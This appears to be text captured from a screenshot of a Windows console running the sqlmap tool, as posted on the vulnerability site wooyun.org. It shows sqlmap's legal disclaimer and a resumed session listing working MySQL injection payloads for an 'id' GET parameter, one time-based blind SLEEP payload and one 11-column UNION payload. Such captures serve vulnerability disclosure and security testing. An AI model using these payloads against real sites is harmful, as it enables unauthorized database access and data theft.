 管理员: C:\Windows\system32\cmd.exe
|___|_  |_|_|_|_|__,|  _|
|_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:55:15
[11:55:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=-1 AND (SELECT * FROM (SELECT(SLEEP(5)))zRzm)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns (custom)
    Payload: id=-1 UNION ALL SELECT NULL,NULL,CONCAT(0x7176707171,0x6c6175586962
4c44714f6750785165766b6175456d446b734c70724b4f76686b6c55757a61414f4a,0x717a707a7
1),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[11:55:15] [INFO] testing MySQL
www.wooyun.org